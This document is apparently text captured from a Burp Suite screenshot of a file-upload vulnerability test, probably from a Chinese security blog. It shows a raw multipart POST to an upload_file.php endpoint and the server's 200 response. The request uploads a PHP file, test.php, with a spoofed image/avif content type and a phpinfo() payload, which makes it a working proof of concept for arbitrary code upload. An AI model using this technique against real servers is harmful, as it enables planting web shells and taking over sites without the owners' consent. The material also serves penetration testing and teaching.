 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /Upload/upload_file.php?l=test HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
7 Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv
10 Content-Length: 183
11
12 ------WebKitFormBoundaryfcKRltGv
13 Content-Disposition: form-data; name="file"; filename="test.php"
14 Content-Type: image/avif
15
16 <?php phpinfo(); ?>
17 ------WebKitFormBoundaryfcKRltGv--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Apr 2021 16:10:05 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 _Requst:<br>
10
11
12
安全鸭